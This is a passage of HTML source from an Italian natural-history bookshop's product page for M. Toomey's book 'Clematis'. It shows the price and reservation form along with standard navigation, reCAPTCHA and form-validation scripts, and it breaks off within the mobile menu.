      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">CLEMATIS</h1>
                                di TOOMEY M.<br>                Editore:  HAMLYN LIMITED                &nbsp;(2002)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vY2xlbWF0aXMuaHRtbD9fX19TSUQ9VQ,,/product/668713/form_key/1dn39n8aTU98koRx/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="668713" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="CLEMATIS" title="CLEMATIS" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                A CARE MANUAL,PP.128,STORIA,PROPAG.,    IBRIDAZ.,MALATTIE,SCELTA,BELLE FOT.COL. CM.23X28,BROSS.
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780600605331<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    21,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    19,95 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="668713"/>
                            <input type="hidden" name="titolo" value="CLEMATIS"/>
                            <input type="hidden" name="autore" value="TOOMEY M."/>
                            <input type="hidden" name="editore" value="HAMLYN LIMITED"/>
                            <input type="hidden" name="anno" value="2002"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
